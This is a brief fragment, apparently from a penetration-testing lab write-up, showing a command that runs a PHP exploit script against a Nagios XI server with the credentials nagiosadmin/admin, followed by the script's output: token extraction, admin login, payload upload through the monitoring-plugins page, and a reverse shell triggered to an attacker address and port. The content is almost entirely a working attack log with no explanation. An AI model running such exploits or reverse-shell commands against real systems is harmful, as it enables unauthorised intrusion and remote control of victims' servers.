 # php ./exp.php --host=192.168.186.136 --ssl=false --user=nagiosadmin --pass=admin --reverseip=192.168.45.174 -
-reverseport=7790
[+] Grabbing NSP from: http://192.168.186.136/nagiosxi/login.php
[+] Retrieved page contents from: http://192.168.186.136/nagiosxi/login.php
[+] Extracted NSP - value: a72ed06de3ec5ed8115913d61aa2ea8e2196aadf0d1e7f8eb3acb4e856ba8d86
[+] Attempting to login...
[+] Authentication success
[+] Checking we have admin rights...
[+] Admin access confirmed
[+] Grabbing NSP from: http://192.168.186.136/nagiosxi/admin/monitoringplugins.php
[+] Retrieved page contents from: http://192.168.186.136/nagiosxi/admin/monitoringplugins.php
[+] Extracted NSP - value: 200d68bc98be60e1c843633d35ff7dccbe44be005671d3640ddeb7c88798c8ba
[+] Uploading payload...
[+] Payload uploaded
[+] Triggering payload: if successful, a reverse shell will spawn at 192.168.45.174:7790